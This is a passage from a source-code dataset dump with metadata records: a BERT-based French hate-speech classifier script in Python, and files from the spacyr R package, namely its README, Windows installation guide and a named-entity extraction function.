config.BATCH_SIZE * config.REPLICAS * 4)\n preds_valid = model.predict(seq_x_test, verbose = config.VERBOSE)\n\n print('Classification report:')\n print(classification_report(y_valid, (preds_valid > 0.5)))\n\n if config.SAVE_MODEL:\n model_json = model.to_json()\n json.dump(model_json, 'lstm_model.json')\n"
},
{
"alpha_fraction": 0.5987336039543152,
"alphanum_fraction": 0.6038930416107178,
"avg_line_length": 30.940074920654297,
"blob_id": "ddd6b58bd0883b50294ca8ac092963cf6ffd7083",
"content_id": "120afa559259b7c3005cdb9416c0bd1473fc0d01",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 8528,
"license_type": "no_license",
"max_line_length": 149,
"num_lines": 267,
"path": "/BERT_classifiers.py",
"repo_name": "qtngr/HateSpeechClassifier",
"src_encoding": "UTF-8",
"text": "## importing packages\nimport gc\nimport os\nimport random\nimport transformers\nimport warnings\nimport json\n\nimport numpy as np\nimport pandas as pd\nimport tensorflow as tf\nimport tensorflow.keras.backend as K\n\nfrom pathlib import Path\nfrom sklearn.metrics import accuracy_score, classification_report\nfrom sklearn.model_selection import train_test_split\nfrom tensorflow.keras import Model, Sequential\nfrom tensorflow.keras.layers import Input, Dense, Dropout\nfrom tensorflow.keras.optimizers import Adam\nfrom transformers import AutoTokenizer, TFAutoModel\n\nprint(f\"TensorFlow version: {tf.__version__}\")\nprint(f\"Transformers version: {transformers.__version__}\")\n\nwarnings.filterwarnings(\"ignore\")\nos.environ['TF_CPP_MIN_LOG_LEVEL'] = '2'\n\n## defining configuration\nclass Configuration_BERT():\n \"\"\"\n All configuration for running an experiment\n \"\"\"\n def __init__(\n self,\n model_name,\n max_length = 150,\n padding = True,\n batch_size = 32,\n epochs = 5,\n learning_rate = 1e-5,\n metrics = [\"accuracy\"],\n verbose = 1,\n split_size = 0.25,\n accelerator = \"TPU\",\n myluckynumber = 13,\n include_english = False,\n save_model = True\n ):\n # seed and accelerator\n self.SEED = myluckynumber\n self.ACCELERATOR = accelerator\n\n # save and load parameters\n self.SAVE_MODEL = save_model\n\n # english data\n self.INCLUDE_ENG = include_english\n\n # paths\n self.PATH_FR_DATA = Path(\"dataset.csv\")\n self.PATH_ENG_DATA = Path(\"eng_dataset.csv\")\n\n # splits\n self.SPLIT_SIZE = split_size\n\n # model configuration\n self.MODEL_NAME = model_name\n self.TOKENIZER = AutoTokenizer.from_pretrained(self.MODEL_NAME)\n\n # model hyperparameters\n self.MAX_LENGTH = max_length\n self.PAD_TO_MAX_LENGTH = padding\n self.BATCH_SIZE = batch_size\n self.EPOCHS = epochs\n self.LEARNING_RATE = learning_rate\n self.METRICS = metrics\n self.VERBOSE = verbose\n \n # initializing accelerator\n self.initialize_accelerator()\n\n def initialize_accelerator(self):\n \n #Initializing accelerator\n \n # checking TPU first\n if self.ACCELERATOR == \"TPU\":\n print(\"Connecting to TPU\")\n try:\n tpu = tf.distribute.cluster_resolver.TPUClusterResolver()\n print(f\"Running on TPU {tpu.master()}\")\n except ValueError:\n print(\"Could not connect to TPU\")\n tpu = None\n\n if tpu:\n try:\n print(\"Initializing TPU\")\n tf.config.experimental_connect_to_cluster(tpu)\n tf.tpu.experimental.initialize_tpu_system(tpu)\n self.strategy = tf.distribute.TPUStrategy(tpu)\n self.tpu = tpu\n print(\"TPU initialized\")\n except _:\n print(\"Failed to initialize TPU\")\n else:\n print(\"Unable to initialize TPU\")\n self.ACCELERATOR = \"GPU\"\n\n # default for CPU and GPU\n if self.ACCELERATOR != \"TPU\":\n print(\"Using default strategy for CPU and single GPU\")\n self.strategy = tf.distribute.get_strategy()\n\n # checking GPUs\n if self.ACCELERATOR == \"GPU\":\n print(f\"GPUs Available: {len(tf.config.experimental.list_physical_devices('GPU'))}\")\n\n # defining replicas\n self.AUTO = tf.data.experimental.AUTOTUNE\n self.REPLICAS = self.strategy.num_replicas_in_sync\n print(f\"REPLICAS: {self.REPLICAS}\")\n \ndef encode_text(sequences, tokenizer, max_len, padding):\n \"\"\"\n Preprocessing textual data into encoded tokens.\n \"\"\"\n\n # encoding text using tokenizer of the model\n text_encoded = tokenizer.batch_encode_plus(\n sequences,\n pad_to_max_length = padding,\n truncation=True,\n max_length = max_len\n )\n\n return text_encoded\n\ndef get_tf_dataset(X, y, auto, labelled = True, repeat = False, shuffle = False, batch_size = 32):\n \"\"\"\n Creating tf.data.Dataset for TPU.\n \"\"\"\n if labelled:\n ds = (tf.data.Dataset.from_tensor_slices((X[\"input_ids\"], y)))\n else:\n ds = (tf.data.Dataset.from_tensor_slices(X[\"input_ids\"]))\n\n if repeat:\n ds = ds.repeat()\n\n if shuffle:\n ds = ds.shuffle(2048)\n\n ds = ds.batch(batch_size)\n ds = ds.prefetch(auto)\n\n return ds\n\n## building model\ndef build_model(model_name, max_len, learning_rate, metrics):\n \"\"\"\n Building the Deep Learning architecture\n \"\"\"\n # defining encoded inputs\n input_ids = Input(shape = (max_len,), dtype = tf.int32, name = \"input_ids\")\n \n # defining transformer model embeddings\n transformer_model = TFAutoModel.from_pretrained(model_name)\n transformer_embeddings = transformer_model(input_ids)[0]\n\n # defining output layer\n output_values = Dense(512, activation = \"relu\")(transformer_embeddings[:, 0, :])\n output_values = Dropout(0.5)(output_values)\n #output_values = Dense(32, activation = \"relu\")(output_values)\n output_values = Dense(1, activation='sigmoid')(output_values)\n\n # defining model\n model = Model(inputs = input_ids, outputs = output_values)\n opt = Adam(learning_rate = learning_rate)\n loss = tf.keras.losses.BinaryCrossentropy()\n metrics = metrics\n\n model.compile(optimizer = opt, loss = loss, metrics = metrics)\n\n return model\n\ndef run_model(config):\n \"\"\"\n Running the model\n \"\"\"\n ## reading data\n fr_df = pd.read_csv(config.PATH_FR_DATA)\n\n sentences = fr_df.text.astype(str).values.tolist()\n labels = fr_df.label.astype(float).values.tolist()\n\n # splitting data into training and validation\n X_train, X_valid, y_train, y_valid = train_test_split(sentences,\n labels,\n test_size = config.SPLIT_SIZE\n )\n if config.INCLUDE_ENG:\n eng_df = pd.read_csv(config.PATH_ENG_DATA)\n X_train = eng_df.text.astype(str).tolist() + X_train\n y_train = eng_df.labels.astype(float).values.tolist() + y_train\n \n # initializing TPU\n if config.ACCELERATOR == \"TPU\":\n if config.tpu:\n config.initialize_accelerator()\n\n # building model\n\n K.clear_session()\n\n with config.strategy.scope():\n model = build_model(config.MODEL_NAME, config.MAX_LENGTH, config.LEARNING_RATE, config.METRICS)\n \n #print(model.summary())\n\n print(\"\\nTokenizing\")\n\n # encoding text data using tokenizer\n X_train_encoded = encode_text(X_train, tokenizer = config.TOKENIZER, max_len = config.MAX_LENGTH, padding = config.PAD_TO_MAX_LENGTH)\n X_valid_encoded = encode_text(X_valid, tokenizer = config.TOKENIZER, max_len = config.MAX_LENGTH, padding = config.PAD_TO_MAX_LENGTH)\n\n # creating TF Dataset\n ds_train = get_tf_dataset(X_train_encoded, y_train, config.AUTO, repeat = True, shuffle = True, batch_size = config.BATCH_SIZE * config.REPLICAS)\n ds_valid = get_tf_dataset(X_valid_encoded, y_valid, config.AUTO, batch_size = config.BATCH_SIZE * config.REPLICAS * 4)\n\n n_train = len(X_train)\n\n # saving model at best accuracy epoch\n sv = [tf.keras.callbacks.ModelCheckpoint(\n \"model.h5\",\n monitor = \"val_accuracy\",\n verbose = 1,\n save_best_only = True,\n save_weights_only = True,\n mode = \"max\",\n save_freq = \"epoch\"),\n tf.keras.callbacks.EarlyStopping(patience = 10,\n verbose= 1,\n monitor='val_accuracy')]\n\n print(\"\\nTraining\")\n\n # training model\n model_history = model.fit(\n ds_train,\n epochs = config.EPOCHS,\n callbacks = [sv],\n steps_per_epoch = n_train / config.BATCH_SIZE // config.REPLICAS,\n validation_data = ds_valid,\n verbose = config.VERBOSE\n )\n\n print(\"\\nValidating\")\n\n # scoring validation data\n model.load_weights(\"model.h5\")\n ds_valid = get_tf_dataset(X_valid_encoded, -1, config.AUTO, labelled = False, batch_size = config.BATCH_SIZE * config.REPLICAS * 4)\n\n preds_valid = model.predict(ds_valid, verbose = config.VERBOSE)\n\n print('Classification report:')\n print(classification_report(y_valid, (preds_valid > 0.5)))\n"
}
] | 2 |
akshayjh/spacyr
|
https://github.com/akshayjh/spacyr
|
f7c73e7eb346fc1c559cd7d64b155f55961d45f3
|
7f98bb54ab6e51dedffc7caec538bde346c6eaf3
|
f168cc7aed653a59c4e52eb75c4a0c644a32375d
|
refs/heads/master
| 2021-06-16T16:19:30.701261 | 2017-05-10T19:45:57 | 2017-05-10T19:45:57 | null | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.48774534463882446,
"alphanum_fraction": 0.5160683393478394,
"avg_line_length": 57.7044792175293,
"blob_id": "032fa70eb0dbada8eba35c672590c8d9c1d7a111",
"content_id": "cb13d804239689e46602ec3ebf60b9b37eb9dd36",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 19678,
"license_type": "no_license",
"max_line_length": 608,
"num_lines": 335,
"path": "/README.md",
"repo_name": "akshayjh/spacyr",
"src_encoding": "UTF-8",
"text": "[](https://CRAN.R-project.org/package=spacyr)  [](https://travis-ci.org/kbenoit/spacyr) [](https://ci.appveyor.com/project/kbenoit/spacyr/branch/master) [](https://codecov.io/github/kbenoit/spacyr/coverage.svg?branch=master)\n\nspacyr: an R wrapper for spaCy\n==============================\n\nThis package is an R wrapper to the spaCy \"industrial strength natural language processing\" Python library from <http://spacy.io>.\n\nInstalling the package\n----------------------\n\nFor the installation of `spaCy` and `spacyr` in Mac OS X (in homebrew and default Pythons) and Windows you can find more detailed instructions in [Mac OS X Installation](inst/docs/MAC.md) and [Windows Installation](inst/docs/WINDOWS.md).\n\n1. Python (> 2.7 or 3) must be installed on your system.\n\n **(Windows only)** If you have not yet installed Python, Download and install [Python for Windows](https://www.python.org/downloads/windows/). We strongly recommend to use Python 3, and the following instructions is based on the use of Python 3.\n\n We recommend the latest 3.6.\\* release (currently 3.6.1). During the installation process, be sure to scroll down in the installation option window and find the \"Add Python.exe to Path\", and click on the small red \"x.\"\n\n2. A C++ compiler must be installed on your system.\n\n - **(Mac only)** Install XTools. Either get the full XTools from the App Store, or install the command-line XTools using this command from the Terminal:\n\n ``` bash\n xcode-select --install\n ```\n\n - **(Windows only)** Install the [Rtools](https://CRAN.R-project.org/bin/windows/Rtools/) software available from CRAN\n\n You will also need to install the [Visual Studio Express 2015](https://www.visualstudio.com/post-download-vs/?sku=xdesk&clcid=0x409&telem=ga#).\n\n3. You will need to install spaCy.\n\n Install spaCy and the English language model using these commands at the command line:\n\n ``` bash\n pip install -U spacy\n python -m spacy download en\n ```\n\n Test your installation at the command line using:\n\n ``` bash\n python -c \"import spacy; spacy.load('en'); print('OK')\"\n ```\n\n There are alternative methods of installing spaCy, especially if you have installed a different Python (e.g. through Anaconda). Full installation instructions are available from the [spaCy page](http://spacy.io/docs/).\n\n4. Installing the **spacyr** R package:\n\n To install the package from source, you can simply run the following.\n\n ``` r\n devtools::install_github(\"kbenoit/spacyr\")\n ```\n\nExamples\n--------\n\nWhen initializing spaCy, you need to set the python path if in your system, spaCy is installed in a Python which is not the system default. A detailed discussion about it is found in [Multiple Pythons](#multiplepythons) below.\n\n``` r\nrequire(spacyr)\n#> Loading required package: spacyr\n# start a python process and initialize spaCy in it.\n# it takes several seconds for initialization.\n# you may have to set the path to the python with spaCy \n# in this example spaCy is installed in the python \n# in \"/usr/local/bin/python\"\nspacy_initialize(use_python = \"/usr/local/bin/python\")\n#> spacy is successfully initialized\n```\n\nThe `spacy_parse()` function calls spaCy to both tokenize and tag the texts. In addition, it provides a functionalities of dependency parsing and named entity recognition. The function returns a `data.table` of the results. The approach to tokenizing taken by spaCy is inclusive: it includes all tokens without restrictions. The default method for `tag()` is the [Google tagset for parts-of-speech](https://github.com/slavpetrov/universal-pos-tags).\n\n``` r\n\ntxt <- c(fastest = \"spaCy excells at large-scale information extraction tasks. It is written from the ground up in carefully memory-managed Cython. Independent research has confirmed that spaCy is the fastest in the world. If your application needs to process entire web dumps, spaCy is the library you want to be using.\",\n getdone = \"spaCy is designed to help you do real work — to build real products, or gather real insights. The library respects your time, and tries to avoid wasting it. It is easy to install, and its API is simple and productive. I like to think of spaCy as the Ruby on Rails of Natural Language Processing.\")\n\n# process documents and obtain a data.table\nparsedtxt <- spacy_parse(txt)\nhead(parsedtxt)\n#> docname sentence_id token_id tokens tag_detailed tag_google\n#> 1: fastest 1 1 spaCy NN NOUN\n#> 2: fastest 1 2 excells NNS NOUN\n#> 3: fastest 1 3 at IN ADP\n#> 4: fastest 1 4 large JJ ADJ\n#> 5: fastest 1 5 - HYPH PUNCT\n#> 6: fastest 1 6 scale NN NOUN\n```\n\nBy default, `spacy_parse()` conduct tokenization and part-of-speech (POS) tagging. spacyr provides two tagsets, coarse-grained [Google](https://github.com/slavpetrov/universal-pos-tags) tagsets and finer-grained [Penn Treebank](https://www.ling.upenn.edu/courses/Fall_2003/ling001/penn_treebank_pos.html) tagsets. The `tag_google` or `tag_detailed` field in the data.table corresponds to each of these tagsets.\n\nMany of the standard methods from [**quanteda**](http://githiub.com/kbenoit/quanteda) work on the new tagged token objects:\n\n``` r\nrequire(quanteda, warn.conflicts = FALSE, quietly = TRUE)\n#> quanteda version 0.9.9.50\n#> Using 3 of 4 cores for parallel computing\ndocnames(parsedtxt)\n#> [1] \"fastest\" \"getdone\"\nndoc(parsedtxt)\n#> [1] 2\nntoken(parsedtxt)\n#> fastest getdone \n#> 57 63\nntype(parsedtxt)\n#> fastest getdone \n#> 44 46\n```\n\n### Document processing with addiitonal features\n\nThe following codes conduct more detailed document processing, including dependency parsing and named entitiy recognition.\n\n``` r\nresults_detailed <- spacy_parse(txt,\n pos_tag = TRUE,\n lemma = TRUE,\n named_entity = TRUE,\n dependency = TRUE)\nhead(results_detailed, 30)\n#> docname sentence_id token_id tokens lemma tag_detailed\n#> 1: fastest 1 1 spaCy spacy NN\n#> 2: fastest 1 2 excells excell NNS\n#> 3: fastest 1 3 at at IN\n#> 4: fastest 1 4 large large JJ\n#> 5: fastest 1 5 - - HYPH\n#> 6: fastest 1 6 scale scale NN\n#> 7: fastest 1 7 information information NN\n#> 8: fastest 1 8 extraction extraction NN\n#> 9: fastest 1 9 tasks task NNS\n#> 10: fastest 1 10 . . .\n#> 11: fastest 2 11 It -PRON- PRP\n#> 12: fastest 2 12 is be VBZ\n#> 13: fastest 2 13 written write VBN\n#> 14: fastest 2 14 from from IN\n#> 15: fastest 2 15 the the DT\n#> 16: fastest 2 16 ground ground NN\n#> 17: fastest 2 17 up up RB\n#> 18: fastest 2 18 in in IN\n#> 19: fastest 2 19 carefully carefully RB\n#> 20: fastest 2 20 memory memory NN\n#> 21: fastest 2 21 - - HYPH\n#> 22: fastest 2 22 managed manage VBN\n#> 23: fastest 2 23 Cython cython NNP\n#> 24: fastest 2 24 . . .\n#> 25: fastest 3 25 Independent independent JJ\n#> 26: fastest 3 26 research research NN\n#> 27: fastest 3 27 has have VBZ\n#> 28: fastest 3 28 confirmed confirm VBN\n#> 29: fastest 3 29 that that IN\n#> 30: fastest 3 30 spaCy spacy NNP\n#> docname sentence_id token_id tokens lemma tag_detailed\n#> tag_google head_token_id dep_rel named_entity\n#> 1: NOUN 2 compound \n#> 2: NOUN 2 ROOT \n#> 3: ADP 2 prep \n#> 4: ADJ 6 amod \n#> 5: PUNCT 6 punct \n#> 6: NOUN 7 compound \n#> 7: NOUN 8 compound \n#> 8: NOUN 9 compound \n#> 9: NOUN 3 pobj \n#> 10: PUNCT 2 punct \n#> 11: PRON 13 nsubjpass \n#> 12: VERB 13 auxpass \n#> 13: VERB 13 ROOT \n#> 14: ADP 13 prep \n#> 15: DET 16 det \n#> 16: NOUN 14 pobj \n#> 17: ADV 13 prt \n#> 18: ADP 17 prep \n#> 19: ADV 22 advmod \n#> 20: NOUN 22 npadvmod \n#> 21: PUNCT 22 punct \n#> 22: VERB 13 prep \n#> 23: PROPN 22 dobj ORG_B\n#> 24: PUNCT 13 punct \n#> 25: ADJ 26 amod \n#> 26: NOUN 28 nsubj \n#> 27: VERB 28 aux \n#> 28: VERB 28 ROOT \n#> 29: ADP 31 mark \n#> 30: PROPN 31 nsubj \n#> tag_google head_token_id dep_rel named_entity\n```\n\n### Use German language model\n\nIn default, `spacyr` load an English language model in spacy, but you also can load a German language model instead by specifying `lang` option when `spacy_initialize` is called.\n\n``` r\n## first finalize the spacy if it's loaded\nspacy_finalize()\nspacy_initialize(lang = 'de')\n#> Python space is already attached to R. You cannot switch Python.\n#> If you'd like to switch to other Python, please restart R\n#> spacy is successfully initialized\n\ntxt_german = c(R = \"R ist eine freie Programmiersprache für statistische Berechnungen und Grafiken. Sie wurde von Statistikern für Anwender mit statistischen Aufgaben entwickelt. Die Syntax orientiert sich an der Programmiersprache S, mit der R weitgehend kompatibel ist, und die Semantik an Scheme. Als Standarddistribution kommt R mit einem Interpreter als Kommandozeilenumgebung mit rudimentären grafischen Schaltflächen. So ist R auf vielen Plattformen verfügbar; die Umgebung wird von den Entwicklern ausdrücklich ebenfalls als R bezeichnet. R ist Teil des GNU-Projekts.\",\n python = \"Python ist eine universelle, üblicherweise interpretierte höhere Programmiersprache. Sie will einen gut lesbaren, knappen Programmierstil fördern. So wird beispielsweise der Code nicht durch geschweifte Klammern, sondern durch Einrückungen strukturiert.\")\nresults_german <- spacy_parse(txt_german,\n pos_tag = TRUE,\n lemma = TRUE,\n named_entity = TRUE,\n dependency = TRUE)\nhead(results_german, 30)\n#> docname sentence_id token_id tokens lemma\n#> 1: R 1 1 R r\n#> 2: R 1 2 ist ist\n#> 3: R 1 3 eine eine\n#> 4: R 1 4 freie freie\n#> 5: R 1 5 Programmiersprache programmiersprache\n#> 6: R 1 6 fr fr\n#> 7: R 1 7 statistische statistische\n#> 8: R 1 8 Berechnungen berechnungen\n#> 9: R 1 9 und und\n#> 10: R 1 10 Grafiken grafiken\n#> 11: R 1 11 . .\n#> 12: R 2 12 Sie sie\n#> 13: R 2 13 wurde wurde\n#> 14: R 2 14 von von\n#> 15: R 2 15 Statistikern statistikern\n#> 16: R 2 16 fr fr\n#> 17: R 2 17 Anwender anwender\n#> 18: R 2 18 mit mit\n#> 19: R 2 19 statistischen statistischen\n#> 20: R 2 20 Aufgaben aufgaben\n#> 21: R 2 21 entwickelt entwickelt\n#> 22: R 2 22 . .\n#> 23: R 3 23 Die die\n#> 24: R 3 24 Syntax syntax\n#> 25: R 3 25 orientiert orientiert\n#> 26: R 3 26 sich sich\n#> 27: R 3 27 an an\n#> 28: R 3 28 der der\n#> 29: R 3 29 Programmiersprache programmiersprache\n#> 30: R 3 30 S s\n#> docname sentence_id token_id tokens lemma\n#> tag_detailed tag_google head_token_id dep_rel named_entity\n#> 1: XY X 2 sb \n#> 2: VAFIN AUX 2 ROOT \n#> 3: ART DET 5 nk \n#> 4: ADJA ADJ 5 nk \n#> 5: NN NOUN 2 pd \n#> 6: NE PROPN 5 nk \n#> 7: ADJA ADJ 8 nk \n#> 8: NN NOUN 2 pd \n#> 9: KON CONJ 8 cd \n#> 10: NN NOUN 9 cj \n#> 11: $. PUNCT 2 punct \n#> 12: PPER PRON 13 sb \n#> 13: VAFIN AUX 13 ROOT \n#> 14: APPR ADP 17 pg \n#> 15: NN NOUN 14 nk \n#> 16: NE PROPN 17 nk \n#> 17: NN NOUN 21 oa \n#> 18: APPR ADP 21 mo \n#> 19: ADJA ADJ 20 nk \n#> 20: NN NOUN 18 nk \n#> 21: VVPP VERB 13 oc \n#> 22: $. PUNCT 13 punct \n#> 23: ART DET 24 nk \n#> 24: NN NOUN 25 sb \n#> 25: VVFIN VERB 25 ROOT \n#> 26: PRF PRON 25 oa \n#> 27: APPR ADP 25 mo \n#> 28: ART DET 29 nk \n#> 29: NN NOUN 27 nk \n#> 30: NE PROPN 29 nk \n#> tag_detailed tag_google head_token_id dep_rel named_entity\n```\n\nThe German language model has to be installed (`python -m spacy download de`) before you call `spacy_initialize`.\n\n### When you finish\n\nA background process of spaCy is initiated when you ran `spacy_initialize`. Because of the size of language models of `spaCy`, this takes up a lot of memory (typically 1.5GB). When you do not need the python connection any longer, you can finalize the python (and terminate terminate the process) by running `spacy_finalize()` function.\n\n``` r\nspacy_finalize()\n```\n\nBy calling `spacy_initialize()` again, you can restart the backend spaCy.\n\n<a name=\"multiplepythons\"></a>Multiple Python executables in your system\n------------------------------------------------------------------------\n\nIf you have multiple Python executables in your systems (e.g. you, a Mac user, have brewed python2 or python3), then you will need to set the path to the Python executable with spaCy before you load spacy. In order to check whether this could be an issue, check the versions of Pythons in Terminal and R.\n\nOpen a Terminal window, and type\n\n $ python --version; which python\n\nand in R, enter following\n\n``` r\nsystem('python --version; which python')\n```\n\nIf the outputs are different, loading spaCy is likely to fail as the python executable the `spacyr` calls is different from the version of python spaCy is intalled.\n\nTo resolve the issue, you can alter an environmental variable when initializing `spaCy` by executing `spacy_initialize()`. Suppose that your python with spaCy is `/usr/local/bin/python`, run the following:\n\n``` r\nlibrary(spacyr)\nspacy_initialize(use_python = \"/usr/local/bin/python\")\n```\n\nIf you've failed to set the python path when calling `spacy_initialize()`, you will get an error message like this:\n\n > library(spacyr)\n > spacy_initialize()\n Show Traceback\n \n Rerun with Debug\n Error in py_run_file_impl(file, convert) : \n ImportError: No module named spacy\n\n Detailed traceback: \n File \"<string>\", line 9, in <module> \n\nIf this happened, please **restart R** and follow the appropriate steps to initialize spaCy. You cannot retry `spacy_initialize()` to resolve the issue because in the first try, the backend Python is started by R (in our package, we use [`reticulate`](https://github.com/rstudio/reticulate) to connect to Python), and you cannot switch to other Python executables.\n\n### Step-by-step instructions for Windows users\n\nInstallation of `spaCy` and `spacyr` has not always been successful in our test environment (Windows 10 virtual machine on Parallels 10). Followings steps discribed in an issue comment are most likely to succeed in our experience:\n\n<https://github.com/kbenoit/spacyr/issues/19#issuecomment-296362599>\n\nComments and feedback\n---------------------\n\nWe welcome your comments and feedback. Please file issues on the [issues](https://github.com/kbenoit/spacyr/issues) page, and/or send us comments at <[email protected]> and <[email protected]>.\n"
},
{
"alpha_fraction": 0.6871216297149658,
"alphanum_fraction": 0.7047330737113953,
"avg_line_length": 47.439998626708984,
"blob_id": "7dea7144e62c6f4d20fdb46ed388bc9f1362318a",
"content_id": "8fec526f01f3ac5d942f4e4a9335e8816f72fbc7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 3634,
"license_type": "no_license",
"max_line_length": 387,
"num_lines": 75,
"path": "/inst/docs/WINDOWS.md",
"repo_name": "akshayjh/spacyr",
"src_encoding": "UTF-8",
"text": "Tips for Windows Users\n----------------------\n\n### Install spaCy and spacyr in Windows system\n\n#### Install spaCy\n\nInstalling spaCy in Windows is a bit complicated, but followings are the steps which we have been sucessful most of times\n\n1. Install python 3.\\*. Altough spaCy is supposed to work with 2.7.\\*, there seems to be no straightforward way to install in Windows, and we strongly recommend to use Python 3 (currently 3.6.1). A python 3 installer is avaialable at the [Python Official Page](https://www.python.org/downloads/release/python-361/). 64-bit version is recoomended (\"Windows x86-64 executable installer\").\n - During the installation process, be sure to scroll down in the installation option window and find the \"Add Python.exe to Path\", and click on the small red \"x.\"\n\n2. A C++ compiler must be installed on your system. For Python 3 in windows, Virtual Studio Express 2015 should be installed (although Virtual Studio Express in recent releases covers Python 3, compilation of spaCy failed in our test). The current download link is [here](https://www.visualstudio.com/post-download-vs/?sku=xdesk&clcid=0x409&telem=ga#)\n\n3. Install spaCy with **Administrator Command Line**.\n 1. Installtion of spaCy requires the administrator privilege. In order to start it you need to do:\n - (Windows 7) <https://technet.microsoft.com/en-gb/library/cc947813(v=ws.10).aspx>\n 1. Click **Start**, click **All Programs**, and then **click Accessories**.\n 2. Right-click **Command prompt**, and then click **Run as administrator**.\n 3. If the User Account Control dialog box appears, confirm that the action it displays is what you want, and then click Continue.\n - (Windows 8 and 10) <https://www.howtogeek.com/194041/how-to-open-the-command-prompt-as-administrator-in-windows-8.1/>\n\n 1. Right-click on the Start button in the lower-left corner of the screen\n 2. Select the **Command Prompt (Admin)** option from the Power User menu.\n\n 2. Install spaCy. In the administrator command prompot, enter\n\n ``` bash\n pip3 install spacy\n ```\n\n 3. Install the English language model using these commands\n\n ``` bash\n python -m spacy download en\n ```\n\n 4. Test your installation at the command line using:\n\n ``` bash\n python -c \"import spacy; spacy.load('en'); print('OK')\"\n ```\n\n There are alternative methods of installing spaCy, especially if you have installed a different Python (e.g. through Anaconda). Full installation instructions are available from the [spaCy page](http://spacy.io/docs/).\n\n#### Install spacyr\n\n1. Install the [Rtools](https://cran.r-project.org/bin/windows/Rtools/) software available from CRAN\n\n2. Installing the **spacyr** R package:\n\n To install the package from source, you can simply run the following.\n\n ``` r\n devtools::install_github(\"kbenoit/spacyr\")\n ```\n\n### When you have more than one python in your system\n\nThings can go wrong in many ways if you have more than one python executables. To check type\n\n where python\n\nIf this returns more than one line of output, you have more than one.\n\n#### Specify the python path in spacyr\n\nThe python path is set when `spacy_initialize()` is called for the first time after `spacyr` package is attached. Here is the example to specify the path:\n\n``` r\nlibrary(spacyr)\nspacy_initialize(use_python = \"C:\\Users\\***\\AppData\\Local\\Programs\\Python\\Python36\\python.exe\")\n```\n\nThe value of `use_python` has to be set to one of the python executables returned from `where python`.\n\n"
},
{
"alpha_fraction": 0.6699029207229614,
"alphanum_fraction": 0.6699029207229614,
"avg_line_length": 20.928571701049805,
"blob_id": "88ef3844bb4e9732db724229b1b177be3c42cd13",
"content_id": "7165e80204c22eb30ad3e930c919f17f62419269",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "R",
"length_bytes": 309,
"license_type": "no_license",
"max_line_length": 74,
"num_lines": 14,
"path": "/R/package.R",
"repo_name": "akshayjh/spacyr",
"src_encoding": "UTF-8",
"text": "#' Spacy for R\n#'\n#'\n#' @docType package\n#' @name spacyr\n#' @rdname spacyr-package\nNULL\n\n.onLoad <- function(libname, pkgname) {\n # setting up the reticulate python part is moved to spacy_initialize()\n # clear options\n options(\"spacy_initialized\" = NULL)\n options(\"python_initialized\" = NULL)\n}\n\n\n"
},
{
"alpha_fraction": 0.618573784828186,
"alphanum_fraction": 0.6207849383354187,
"avg_line_length": 45.33333206176758,
"blob_id": "b2baf04a5b48aaf1382ed9964ceeeddb8d721f13",
"content_id": "3efe7b35794adaa33f2f7c72026789fc4c22d167",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "R",
"length_bytes": 1809,
"license_type": "no_license",
"max_line_length": 112,
"num_lines": 39,
"path": "/R/get_all_named_entities.R",
"repo_name": "akshayjh/spacyr",
"src_encoding": "UTF-8",
"text": "#' Get all named entities in parsed documents\n#' \n#' \\code{get_all_named_entities} construct a table of all named entities from\n#' the results of \\code{spacy_parse}\n#' @param spacy_result a \\code{data.frame} from \\code{\\link{spacy_parse}}.\n#' @return A \\code{data.table} of all named entities, containing the following fields: \n#' \\itemize{\n#' \\item{docname}{name of the documument a named entity is found} \n#' \\item{entity}{the named entity}\n#' \\item{entity_type}{type of named entities (e.g. PERSON, ORG, PERCENT, etc.)} \n#' }\n#' @importFrom data.table data.table\n#' @examples\n#' \\donttest{\n#' spacy_initialize()\n#' \n#' parsed_sentences <- spacy_parse(data_char_sentences, full_parse = TRUE, named_entity = TRUE)\n#' named_entities <- get_all_named_entities(parsed_sentences)\n#' head(named_entities, 30)\n#' }\n#' @export\nget_all_named_entities <- function(spacy_result) {\n \n entity_type <- named_entity <- iob <- entity_id <- .N <- .SD <- `:=` <- docname <- NULL\n \n if(!\"named_entity\" %in% names(spacy_result)) {\n stop(\"Named Entity Recognition is not conducted\\nNeed to rerun spacy_parse() with named_entity = TRUE\") \n }\n spacy_result <- spacy_result[nchar(spacy_result$named_entity) > 0]\n spacy_result[, entity_type := sub(\"_.+\", \"\", named_entity)]\n spacy_result[, iob := sub(\".+_\", \"\", named_entity)]\n spacy_result[, entity_id := cumsum(iob==\"B\")]\n entities <- spacy_result[, lapply(.SD, function(x) x[1]), by = entity_id, \n .SDcols = c(\"docname\", \"token_id\", \"entity_type\")]\n entities[, entity := spacy_result[, lapply(.SD, function(x) paste(x, collapse = \" \")), \n by = entity_id, \n .SDcols = c(\"tokens\")]$tokens] \n as.data.frame(entities[, list(docname, entity, entity_type)])\n}\n\n\n"
},
{
"alpha_fraction": 0.723410427570343,
"alphanum_fraction": 0.7288299798965454,
"avg_line_length": 52.26288604736328,
"blob_id": "b6d7dba5c92a6209a3279b0de16826dd55c30af5",
"content_id": "43bd5b7a9291c86be225a3a9d272bc96374f332f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "RMarkdown",
"length_bytes": 10345,
"license_type": "no_license",
"max_line_length": 608,
"num_lines": 194,
"path": "/README.Rmd",
"repo_name": "akshayjh/spacyr",
"src_encoding": "UTF-8",
